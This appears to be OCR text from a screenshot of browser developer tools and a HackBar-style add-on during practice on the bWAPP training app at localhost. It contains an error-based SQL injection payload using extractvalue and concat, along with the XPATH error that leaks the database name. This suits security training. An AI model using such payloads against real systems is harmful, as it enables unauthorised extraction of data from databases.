 Error: XPATH syntax error: '~bwapp'
查看器 控制台 调试器 网络 样式编辑器 性能
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/bwapp/sqli_17.php
Split URL
Execute
Post data Referer User A
U ' or extractvalue(1,concat(0x7e,(database()))) or '